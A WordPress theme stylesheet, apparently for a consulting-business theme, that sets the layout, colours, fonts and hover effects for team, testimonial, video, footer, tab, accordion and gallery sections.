/* Our Workers Area css
============================================================================================ */
.our_workers_area {
  background: #f1f1f1;
  padding: 100px 0px;
}

.workers_item {
  text-align: center;
}

.workers_item .workers_img {
  position: relative;
  z-index: 2;
  height: 182px;
  width: 182px;
  border-radius: 50%;
  margin: auto;
}

.workers_item .workers_img:before {
  content: "";
  background: rgba(24, 186, 96, 0.9);
  position: absolute;
  left: 0px;
  top: 0px;
  height: 182px;
  width: 182px;
  border-radius: 50%;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.workers_item .workers_img ul {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  width: 100%;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
   list-style: none;
  margin: 0px;
  padding: 0px;
}

.workers_item .workers_img ul li {
  display: inline-block;
  margin-right: 16px;
}

.workers_item .workers_img ul li a {
  color: #fff;
  font-size: 20px;
}

.workers_item .workers_img ul li:last-child {
  margin-right: 0px;
}

.workers_item h4 {
  font-size: 14px;
  color: #242424;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  padding: 25px 0px 8px 0px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  margin:0;
}
.workers_item a{
  text-decoration:none;
}
.workers_item a:hover, .workers_item a:focus{
  text-decoration: none;
  outline: none;
}
.workers_item h6 {
  font-size: 15px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  letter-spacing: .45px;
  margin:0;
  color: #898989;
}

.workers_item:hover h4 {
  color: #18ba60;
}

.workers_item:hover .workers_img:before {
  opacity: 0.8;
}

.workers_item:hover .workers_img ul {
  opacity: 1;
  list-style: none;
  margin: 0px;
  padding: 0px;
}

/* End Our Workers Area css
============================================================================================ */
/* What Customers Area css
============================================================================================ */
.what_customer_area {
  background: url(../img/what-c-bg.jpg) no-repeat scroll center center;
  background-size: cover;
  position: relative;
  z-index: 2;
  padding: 100px 0px;
}

.what_customer_area:before {
  content: "";
  background: rgba(41, 40, 46, 0.92);
  position: absolute;
  left: 0px;
  width: 100%;
  top: 0px;
  height: 100%;
  display: block !important;
  z-index: -1;
}

.what_customer_area .what_title {
  text-align: center;
  padding-bottom: 45px;
}

.what_customer_area .what_title h2 {
  color: #fff;
  font-size: 28px;
  letter-spacing: .84px;
  text-transform: uppercase;
  font-weight: bold;
  font-family: "Montserrat", sans-serif;
  margin: 0px;
  padding: 0px;
}

.what_customer_inner {
  margin-bottom: -50px;
  overflow: hidden;
}

.what_customer_inner .what_customer_item {
  text-align: center;
}

.what_customer_inner .what_customer_item .what_customer_img {
  position: relative;
  z-index: 2;
  height: 182px;
  width: 182px;
  border-radius: 50%;
  margin: auto;
}

.what_customer_inner .what_customer_item .what_customer_img:before {
  content: "";
  background: rgba(24, 186, 96, 0.9);
  position: absolute;
  left: 0px;
  top: 0px;
  height: 182px;
  width: 182px;
  border-radius: 50%;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.what_customer_inner .what_customer_item .what_customer_img ul {
  position: absolute;
  left: 0px;
  top: 52%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  width: 100%;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  list-style: none;
  margin: 0px;
  padding: 0px;
}

.what_customer_inner .what_customer_item .what_customer_img ul li {
  display: inline-block;
  margin-right: 16px;
}

.what_customer_inner .what_customer_item .what_customer_img ul li a {
  color: #fff;
  font-size: 20px;
}

.what_customer_inner .what_customer_item .what_customer_img ul li:last-child {
  margin-right: 0px;
}

.what_customer_inner .what_customer_item p {
  font-size: 17px;
  color: #919191;
  line-height: 28px;
  letter-spacing: .51px;
  padding-top: 22px;
  padding-bottom: 25px;
  margin: 0px;
  font-family: "Lato", sans-serif;
}

.what_customer_inner .what_customer_item h4 {
  font-size: 18px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .54px;
  padding-bottom: 15px;
  margin:0;
}
.what_customer_inner .what_customer_item a{
  text-decoration:none;
	
}
.what_customer_inner .what_customer_item .quote {
  color: #18ba60;
  font-size: 80px;
  font-weight: bold;
  font-family: Arial;
  line-height: 90px;
}

.what_customer_inner .what_customer_item:hover .what_customer_img:before {
  opacity: 0.8;
}

.what_customer_inner .what_customer_item:hover .what_customer_img ul {
  opacity: 1;
  list-style: none;
  margin: 0px;
  padding: 0px;
}

/* End What Customers Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Video Area css
============================================================================================ */
.video_business_area {
  background: #205081;
  padding: 100px 0px;
}

.video_business_area .video_business_inner {
  max-width: 517px;
  position: relative;
  z-index: 2;
}

.video_business_area .video_business_inner:before {
  content: "";
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.video_business_area .video_business_inner a {
  height: 98px;
  width: 98px;
  border: 3px solid #fff;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
  font-size: 40px;
  line-height: 96px;
  color: #18ba60;
  font-family: "Lato", sans-serif;
}

.video_business_area .video_business_inner a i {
  margin-left: 8px;
}

.video_business_content h4 {
  font-size: 28px;
  line-height: 35px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  letter-spacing: .84px;
  text-transform: uppercase;
  font-weight: bold;
  max-width: 400px;
  padding-bottom: 20px;
  margin:0;
}

.video_business_content h5 {
  font-size: 24px;
  color: #dddddd;
  font-family: "Lato", sans-serif;
  font-weight: 300;
  letter-spacing: .72px;
  margin:0;
}

.video_business_content p {
  font-size: 17px;
  line-height: 28px;
  color: #dddddd;
  font-family: "Lato", sans-serif;
  letter-spacing: .51px;
  padding: 12px 0px 35px 0px;
  margin: 0px;
}

/* End Video Area css
============================================================================================ */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Footer Area css
============================================================================================ */
.footer_area {
  background: #29282e;
  padding-top: 80px;
}

.footer_widget {
  padding-bottom: 50px;
}

.f_title {
  padding-bottom: 25px;
}

.f_title h3 {
  font-size: 16px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  opacity: .6;
  letter-spacing: .32px;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 18px;
  margin: 0px;
}

.f_title h3:before {
  content: "";
  width: 40px;
  height: 2px;
  background: #18ba60;
  position: absolute;
  left: 0px;
  bottom: 0px;
}

.about_widget img {
  max-width: 100%;
}

.about_widget p {
  font-size: 16px;
  line-height: 24px;
  color: #757575;
  font-family: "Lato", sans-serif;
  letter-spacing: .48px;
  padding: 25px 0px 15px 0px;
  margin: 0px;
}

.about_widget .f_r_link {
  font-size: 15px;
  font-family: "Lato", sans-serif;
  color: #18ba60;
  line-height:24px;
}

.about_widget .f_r_link:hover {
  text-decoration: underline;
}

.f_social {
  margin-top: 35px;
}

.f_social li {
  display: inline-block;
  margin-right: 22px;
}

.link_widget .f_social li a {
  color: #7c7c7c;
  font-size: 22px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}

.link_widget .f_social li:last-child {
  margin-right: 0px;
}

.link_widget .f_social li:hover a {
  color: #18ba60;
}

.link_widget ul li {
  margin-bottom: 10px;
}

.link_widget ul li a {
  font-size: 16px;
  color: #757575;
  font-family: "Lato", sans-serif;
  letter-spacing: .32px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
}
.link_widget ul li a:hover, .link_widget ul li a:focus{
  text-decoration: none;
  outline: none;
	
}
.link_widget ul li:last-child {
  margin-bottom: 0px;
}

.link_widget ul li:hover a {
  color: #18ba60;
}

.contact_widget .contact_inner .media {
  margin-top: 25px;
  line-height:24px;
}

.contact_widget .contact_inner .media:first-child {
  margin-top: 0px;
}

.contact_widget .contact_inner .media .media-left {
  padding-right: 20px;
}

.contact_widget .contact_inner .media .media-left i {
  font-size: 22px;
  color: #757575;
}

.contact_widget .contact_inner .media .media-body h4 {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  font-weight: bold;
  color: #757575;
  text-transform: uppercase;
  letter-spacing: .32px;
  margin: 0px;
  padding: 0px;
}

.contact_widget .contact_inner .media .media-body p {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #757575;
  letter-spacing: .32px;
  line-height: 24px;
  margin: 0px;
  padding: 0px;
}

.contact_widget .contact_inner .media .media-body a {
  font-size: 16px;
  font-family: "Lato", sans-serif;
  color: #757575;
  letter-spacing: .32px;
  line-height: 24px;
  text-decoration:none;
}

.contact_widget .contact_inner .media:nth-child(2) .media-body a {
  color: #787878;
  font-size: 18px;
  font-weight: bold;
  font-family: "Lato", sans-serif;
}

.footer_copyright .footer_copyright_inner {
  overflow: hidden;
  clear: both;
  background: #212025;
}

.footer_copyright .footer_copyright_inner .pull-left {
  padding-left: 30px;
}

.footer_copyright .footer_copyright_inner .pull-left p {
  font-size: 16px;
  color: #545454;
  letter-spacing: .32px;
  line-height: 70px;
  margin: 0px;
  padding: 0px;
  font-family: "Lato", sans-serif;
}

.footer_copyright .footer_copyright_inner .pull-right {
  padding-right: 30px;
}

.footer_copyright .footer_copyright_inner .pull-right h4 {
  font-size: 16px;
  color: #545454;
  letter-spacing: .32px;
  line-height: 70px;
  margin: 0px;
  padding: 0px;
  font-family: "Lato", sans-serif;
}

.footer_copyright .footer_copyright_inner .pull-right h4 a {
  font-size: 16px;
  color: #545454;
  letter-spacing: .32px;
  -webkit-transition: all 400ms linear 0s;
  -o-transition: all 400ms linear 0s;
  transition: all 400ms linear 0s;
  text-decoration:none;
  
}

.footer_copyright .footer_copyright_inner .pull-right h4:hover a {
  color: #18ba60;
  margin: 0px;
  padding: 0px;
}
.footer_area ul{
  list-style: none;
  margin: 0px;
  padding: 0px;
	
}
.footer_area ul.f_social{
  margin-top: 35px;
}
/* */
.f_widget.link_widget {
    line-height: 24px;
    font-size: 14px;
    font-family: "Lato", sans-serif;
    color: #898989;
}
.f_widget.about_widget {
    font-family: "Lato", sans-serif;
    line-height: 24px;
}
.header_top_inner .pull-left{
	font-family: "Lato", sans-serif;
    line-height: 24px;
}
.abnner_link_inner {
    font-family: "Lato", sans-serif;
}
.about_company {
    line-height: 24px;
}
.case_study_inner {
    line-height: 24px;
}
.tp-mask-wrap {
    line-height: 24px;
    font-family: "Lato", sans-serif;
}
.header_contact_details .pull-right{
	line-height: 24px;
    font-family: "Lato", sans-serif;
}
.home_cases_menu .pull-right{
	line-height:24px;
}
.header_logo_inner .pull-right{
	font-family: "Lato", sans-serif;
	
}
.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
    margin-bottom: 0px !important;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.home_tab .vc_tta-controls-icon-position-left .vc_tta-controls-icon::before ,
.wpb-js-composer .vc_tta.vc_tta-accordion.home_tab .vc_tta-controls-icon-position-left .vc_tta-controls-icon::after,
.wpb-js-composer .vc_tta.vc_tta-accordion.home_tab .vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after{
    border-color: #18ba60;
}
/* */
 .service_item .media-left i {
    position: relative;
    top: -15px;
}
.service_item .media-left i:before{
	
    font-size: 55px;
    margin-left: 0;
	color: #18ba60;
}
.service_item:hover .media-left i:before{
	color:#fff;
	
}
.service_item .media-left  .flaticon-money-5{
	position: relative;
       top: -8px;
	
}
.flaticon-technology-1:before {
    content: "\f100";
    color: #5b5dd8;
    font-size: 90px;
    margin-left: 0;
}
.flaticon-technology-1{
	position: relative;
    top: -20px;
	
}
.service_item .media-left .flaticon-money-6{
	position: relative;
    top: -10px;
	
}
.market_option_item i:before{
	color: #18ba60;
    font-size: 55px;
    margin-left: 0;
	
}
.flaticon-technology:before {
    content: "\f101";
    color: #18ba60;
    font-size: 30px;
}
.consult_plus_item .consult_plus_img i:before {
    font-size: 30px;
    margin-left: 0;
    color: #fff;
}

.challence_tab_area{
	margin-top:0px;
	margin-bottom:100px!important;
}
.challence_tab_area .nav.nav-tabs {
    border-bottom: 0px;
}
.challence_tab_area .nav.nav-tabs li {
    margin-bottom: 0px;
    margin-right: 6px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    background-color: #ffffff;
	color: #242424;
}
.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title > a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a:hover,
.wpb-js-composer .challence_tab_area .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{
    background: #18ba60;
    color: #fff;;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
	border-color:#d6d6d6 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    padding: 0px 45px!important;
    color: #242424;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 54px;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    border-bottom: none;
    border-radius: 0px;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    font-size: 18px;
    letter-spacing: .54px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel .vc_tta-panel-heading
{
	border-color: #dedede;
	border-width: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel.vc_active .vc_tta-panel-heading
{
	border-color: #dedede;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.homeThreeAccord .vc_tta-controls-icon-position-left.vc_tta-panel-title>a
{
	background: #fff!important;
	color: #242424!important;
	line-height: 52px;
    padding: 0px 65px;
    display: block;
    font-size: 18px;
    font-family: "Lato", sans-serif;
    letter-spacing: .54px;
}
.wpb-js-composer .vc_tta.vc_general.homeThreeAccord .vc_tta-panel-body
{
    border-top: 0px !important;
    padding: 5px 35px 35px 64px !important;
    font-size: 15px;
    line-height: 26px;
    color: #898989;
    letter-spacing: .45px;
    font-family: "Open Sans", sans-serif;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.homeThreeAccord .vc_tta-controls-icon-position-left .vc_tta-controls-icon
{
	height: 28px;
    width: 28px;
    text-align: center;
    background: transparent;
    display: inline-block;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel.vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon
{
	background: #18ba60;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel.vc_active .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before
{
	border-color: #ffffff!important;
	width: 35%;
	margin: 0 auto;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before
{
	width: 50%;
	margin: 0 auto;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.homeThreeAccord .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after
{
    height: 50%;
    top: 25%;
}
.challence_tab_area .tab-content .tab-pane {
    border: 1px solid #d6d6d6;
    padding: 60px 50px;
}
.challence_tab_area h5 {
    font-size: 17px;
    font-family: "Lato", sans-serif;
    color: #242424;
    letter-spacing: .51px;
    font-weight: bold;
    padding-bottom: 14px;
    margin: 0;
}
.challence_tab_area  .challence_list .challence_item:before {
    content: "";
    height: 8px;
    width: 8px;
    border-radius: 50%;
    background: #18ba60;
    position: absolute;
    left: -28px;
    top: 5px;
}
.challence_tab_area  p {
    font-size: 17px;
    line-height: 28px;
    color: #797979;
    font-family: "Lato", sans-serif;
    letter-spacing: .34px;
    padding-bottom: 35px;
    margin: 0px;
}
.challence_tab_area .challence_list {
    margin-top: 20px;
}
.challence_tab_area  .challence_list .challence_item {
    margin-left: 35px;
    position: relative;
    margin-bottom: 40px;
}

.challence_tab_area .challence_content  .challence_list .challence_item p {
    padding-bottom: 0;
}
.challence_tab_area  .challence_list .challence_item:last-child {
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body, .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading, .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
    border-radius: 0px !important; 
}
.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    margin: 1px 9px 0 1px!important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
    padding: 60px 50px!important;
    background: #ffffff!important;
    border: 1px solid #d6d6d6!important;
}
.case_study .customer_status .table,
.case_study .customer_status .table-responsive {
    border: none;
}
.vc_tta-panel {
    margin-bottom: 8px;
}
.wpb-js-composer .vc_tta.vc_general.faq_page .vc_tta-panel .vc_tta-panel-title > a,
.wpb-js-composer .vc_tta.vc_general.open_position .vc_tta-panel .vc_tta-panel-title > a{
	font-size: 18px;
    font-family: "Lato", sans-serif;
    letter-spacing: .34px;
    line-height: 50px;
    display: block;
    padding: 0px 20px;
    font-weight: 600;
    text-decoration: none;
	background: #fafafa;
}
.wpb-js-composer .vc_tta.vc_general.open_position .vc_tta-panel .vc_tta-panel-title > a:hover{
	color: #242424!important;
}
.wpb-js-composer .vc_tta.vc_general.open_position .vc_tta-panel.vc_active .vc_tta-panel-title > a{
	background: #303032!important;
    color: #fff!important;
}
.wpb-js-composer .vc_tta.vc_general.faq_page .vc_tta-panel.vc_active .vc_tta-panel-title > a,
.wpb-js-composer .vc_tta.vc_general.faq_page .vc_tta-panel .vc_tta-panel-title > a:hover{
	background: #18ba60;
    color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
    margin-bottom: 0px !important;
}
.wpb-js-composer .vc_tta.vc_general.faq_page .vc_tta-panel-body{
	background: #fafafa !important;
	padding: 15px 25px 23px 25px !important;
    font-size: 17px;
    font-weight: 400;
    color: #797979;
    line-height: 28px;
    font-family: "Lato", sans-serif;
    letter-spacing: .34px;
}
.faq_page a:hover .vc_tta-controls-icon::before,
.open_position .vc_tta-panel.vc_active  .vc_tta-controls-icon::before,
.faq_page .vc_tta-panel.vc_active  .vc_tta-controls-icon::before {
    border-color: #fff!important;
}

ul.children,
 .abnner_link_inner {
    list-style: none;
}
.wpb-js-composer .vc_tta.vc_general.home_tab .vc_tta-panel-body{
	border: 0px!important;
	padding: 5px 35px 35px 64px!important;
}
.wpb-js-composer .vc_tta.vc_general.home_tab .vc_tta-panel .vc_tta-panel-title > a{
	background: #fff!important;
    line-height: 52px;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
    font-size: 18px;
    font-family: "Lato", sans-serif;
    color: #242424!important;
    letter-spacing: .54px;
    text-decoration: none;
}
.home_tab p{
    font-size: 15px;
    line-height: 26px;
    color: #898989;
    letter-spacing: .45px;
    font-family: "Open Sans", sans-serif;
	}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.home_tab .vc_tta-panel.vc_active .vc_tta-panel-heading{
	border: 0px!important;
}
.wpb-js-composer .vc_tta.vc_general.home_tab .vc_tta-panel{
	background-color: #fff;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
    box-shadow: 0 1px 1px rgba(0,0,0,0.05);
}

/**
 *  Captions
 */
.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption .wp-caption-text {
	color: #686868;
	font-size: 13px;
	font-size: 1.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

/**
 * Genericons
 */

.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

/**
 *  Galleries
 */
.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/**
 * Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

blockquote.alignleft {
	margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
	margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
	margin-bottom: 1.473684211em;
}
.page-links {
    margin-top: 50px;
    font-size: 17px;
    color: #797979;
    font-family: "Lato", sans-serif;
}
.page-links span{
	border: 2px solid #d4d4d4;
    padding: 3px 10px;
    border-radius: 0px !important;
    font-size: 18px;
    color: #fff;
    font-family: "Open Sans", sans-serif;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
	margin: 0 3px;
	background: #18ba60;
    border-color: #18ba60;
}
.page-links a {
    border: 2px solid #d4d4d4;
    padding: 3px 10px;
    border-radius: 0px !important;
    font-size: 18px;
    color: #242424;
    font-family: "Open Sans", sans-serif;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
}

.page-links a span{
	border: none;
    padding: 0px;
	background-color: transparent;
    border-color: #ddd;
	color: #242424;
}
.post-password-form input[type="submit"] {
    max-width: 142px;
    font-weight: 600;
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    color: #242424;
    border: 1px solid #c0c0c0;
    height: 36px;
    padding: 0px 24px;
    line-height: 36px;
    position: relative;
    z-index: 2;
    font-size: 14px;
    letter-spacing: .28px;
    text-align: center;
    -webkit-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
}
.post-password-form input[type="submit"]:hover {
    color: #fff;
    border-color: #18ba60;
	background: #18ba60;
}
.consultplus.container.main-wrapper {
    padding-top: 100px;
	padding-bottom: 100px;
}
.consultplus_header_2 .banner_area .banner_content h3 {
    padding: 151px 0;
}
.comment-respond {
    margin-top: 60px;
}
.sticky{
	position:relative;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    width: 1px;
    overflow: hidden;
	margin: 0;
    display: block;
}
.widget_archive select, 
.widget_categories select, 
.widget_text select {
    padding: 2px;
    -webkit-appearance: menulist;
	border-radius: 0;
    background: none;
    margin: 0;
    width: 100%;
}
iframe {
    max-width: 100%;
    vertical-align: middle;
}
.your-option select {
    width: 100%;
    padding: 0px 20px;
    border-color: #dedede;
    border-radius: 0px;
    height: 50px;
    outline: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
}
.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav .search_dropdown i.icon.icon-Search {
    vertical-align: inherit;
    margin-left: 0;
}
.admin-bar.consultplus_header_4 .header_contact_content,
.admin-bar.consultplus_header_5 .header_contact_content
{
	top: 32px;
}
.menu-service-sidebar-container ul {
    padding-left: 0;
    list-style: none;
}
.menu-service-sidebar-container ul li {
    float: none;
    margin-bottom: 3px;
}
.menu-service-sidebar-container ul li a {
    display: block;
    border: none;
    background: #f1f1f1;
    font-size: 15px;
    color: #242424;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: .3px;
    line-height: 55px;
    padding: 0px 25px;
    border-radius: 0px;
    cursor: pointer;
}
.menu-service-sidebar-container ul li a:hover,
.menu-service-sidebar-container ul li a:focus {
	text-decoration: none;
}
.menu-service-sidebar-container ul li.current-menu-item a {
    background: #18ba60;
    color: #fff;
}
.menu-service-sidebar-container ul li:last-child {
  margin-bottom: 0px;
}
.consultplus_header_3 .not_sticky.animated.slideInDown.affix {
    position: absolute;
}
.consultplus_header_4 .not_sticky.animated.slideInDown.affix,
.consultplus_header_5 .not_sticky.animated.slideInDown.affix {
    position: initial;
}
.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li:hover ul li a
{
	color: #242424;
}
.market_option_item div:before {
    color: #18ba60;
    font-size: 55px;
    margin-left: 0;
}
div.fa.fa-check {
    position: absolute;
    left: -32px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
}

.our_team_area{
	padding-top:100px;
	padding-bottom:20px;
	background:#f1f1f1;
}

.our_team_area .section_title{
	padding-bottom:20px;
}

.our_team_content p{
	font-size: 15px;
    line-height: 26px;
    color: #898989;
    font-family: 'Open Sans', sans-serif;
	font-weight:400;
	margin-bottom: 50px;
}

.our_team_area .workers_item{
    margin-bottom: 80px;
}
.wpb_text_column:last-child .our_team_area .workers_item{
    margin-bottom: 80px;
}
.wpb_text_column .our_team_area .our_team_content p:last-child {
    margin-bottom: 50px;
}
.our_team_area .workers_item.last a{
	position: absolute;
    top: 22%;
    z-index: 9;
    text-align: center;
	left:0;
	right:0;
}

.our_team_area .workers_item.last a h4{  
	font-family: 'Montserrat', sans-serif;
	font-size:20px;
	color:#fff;
	font-weight:700;
}


.testimonials_slider1 .item .media .media-left i {
    color: #18ba60;
    font-size: 100px;
    font-weight: bold;
    line-height: 100px;
    font-family: 'Arial', sans-serif;
    font-style: normal;
    padding-top: 15px;
    display: block;
}

.testimonials_slider1{
	padding-top:100px;
	padding-bottom:100px;
}

.testimonials_area1{
	padding:0;
}

.testimonials_slider1.white{
	background:#fff;
}

.testimonials_slider1.gray{
	background:#f1f1f1;
}

